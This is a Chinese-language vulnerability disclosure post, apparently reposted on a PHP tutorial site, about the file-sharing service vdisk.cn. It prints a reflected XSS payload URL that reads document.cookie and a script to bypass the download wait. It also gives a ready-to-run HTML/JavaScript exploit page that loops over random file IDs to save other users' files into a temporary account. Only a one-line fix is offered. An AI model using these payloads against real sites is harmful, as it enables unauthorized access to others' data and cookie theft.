来源:自学PHP网 时间:2015-04-17 13:03 作者: 阅读:次
[导读] 威盘可以让用户在不注册(系统自动创建用户)的情况下上传文件,无容量限制,而且方便下载,被很多人使用。1.XSS:威盘有个搜索功能,发现了典型的form xss。http://www.vdisk.cn/tempuser133...
|
威盘可以让用户在不注册(系统自动创建用户)的情况下上传文件,无容量限制,而且方便下载,被很多人使用。

1.XSS:威盘有个搜索功能,发现了典型的form xss。 http://www.vdisk.cn/tempuser1334906450?s=%22+onmouseover%3Djavascript%3Aalert%28document.cookie%29%3E 2.任意收藏下载: 威盘的每个文件是这样编号的:http://www.vdisk.cn/down/index/10016545,点击进入,等10秒广告(不想等待的话,清空地址栏输入javascript:document.getElementById('loadingbox').style.display='none'; document.getElementById('btnbox').style.display='block';)会出现下载地址,有个另存为我的网盘,然后就保存了,如果弹出你没有威盘账号,好办,随便上传一个文件,威盘自动为你分配一个账号,如tempuser1334905592,我是从下面的代码里看到的 var loadcount = 1; function saveas(id) { if(jQuery.cookie('uid')==null) { alert('您还没有登录,请点击右上角登录或免费注册.'); } else { $.ajaxSetup({async : true, cache : false, type: "GET"}); $.getJSON('/json/saveas?id=' + id, '' , function(json){ if(json.result != true) { alert(json.msg); } else { if(confirm("文件复制另存成功,是否现在去你的威盘看看?")) location = '/user/admin/' + jQuery.cookie('userid'); } }); } } $().ready(function(){ setTimeout("document.getElementById('loadingbox').style.display='none'; document.getElementById('btnbox').style.display='block'; ", 10000); }); 另存为是一个saveas(id)函数。现在你打开这个地址http://www.vdisk.cn/json/saveas?id=' id' (saveas函数的核心),它通过异步的方式在后台把这个id添加到你的账户里。这也是任意收藏的前提,好了写个工具,间隔打开这个链接,后面的id是7-8位的数字组合,经测试最小为3440540,最大至少为10018135,这样一会儿你的临时临时账户里就会是威盘所有(?)文件的信息了,所谓任意收藏。 利用代码: <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>威盘任意收藏</title> <style type="text/css"> <!-- body,td,th { font-size: 24px; color: #FF6; } body { background-color: #366; margin-left: 20px; margin-top: 20px; margin-right: 20px; margin-bottom: 20px; } a{ color:#FFF} --> </style></head> <body> <script> var s=''; function shua(){ setTimeout("shua()",1000); s="http://www.vdisk.cn/json/saveas?id="+eval(Math.round(Math.random()*6577595)+3440540); document.getElementById("my").src=s; document.getElementById("t").innerHTML="<a href="+s+">"+s+"</a><br /><br />" } shua(); </script> <p> 收藏:<span id="t"></span> </p> <iframe id="my" width="80%"></iframe> </body> </html> www.2cto.com 通过任意收藏测试效果: http://www.vdisk.cn/tempuser1334839579   修复方案: 设置权限。不然服务器会被刷爆的。 作者 小四 |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com